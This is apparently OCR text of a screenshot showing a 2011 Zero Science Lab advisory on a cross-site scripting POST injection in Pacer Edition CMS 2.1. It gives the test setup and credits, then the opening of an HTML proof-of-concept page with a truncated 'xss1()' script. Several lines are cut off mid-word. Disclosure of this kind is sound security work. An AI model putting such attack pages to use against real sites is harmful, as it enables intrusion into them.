
Tested on: Microsoft Windows XP Professional SP3 (EN)
           Apache 2.2.14 (Win32)

           PHP 5.3.1

           MySQL 5.1.41

Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
                            liquidworm gmail com

                            Zero Science Lab

Advisory ID: ZSL-2011-5018

Advisory URL: http://www.zeroscience.mk/en/vulnerabil
07.06.2011

-->

<html>

<title>Pacer Edition CMS 2.1 Remote XSS POST Injectio
<body bgcolor="#1C1C1C">

<script type="text/javascript">function xss1(){docume